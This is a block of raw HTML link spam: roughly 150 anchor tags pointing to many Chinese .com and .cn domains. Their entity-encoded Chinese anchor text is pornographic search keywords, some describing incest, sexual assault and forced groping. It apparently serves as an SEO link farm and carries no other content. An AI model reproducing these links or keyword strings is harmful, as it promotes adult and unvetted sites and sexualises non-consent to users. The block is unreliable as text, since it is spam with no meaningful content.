<a href="http://hlpyx.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atelier-non.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://lunkua.cn" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://flb8.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xahaode.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://1ghr.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sujiyu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://feixingfu.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yameigou.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://una123.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://qfrr.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://sdov.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lvhua12.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://mmshbx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://bjglt.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bfltw.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://wzcybk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xaprk.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://2jljl.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://copy360.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szxlys.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://494ee.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://929ke.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://chafunc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ysy57.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yujiagong.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://suixin168.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://buaiba.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://0769bs.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://diystring.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nkcljj.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://her15.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://xilidahon.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://tyrby.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aetchina.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://weifk.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://niwuliao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://nananfc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jychtz58.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://zqanju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://whwell.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://zise66.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://620kb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
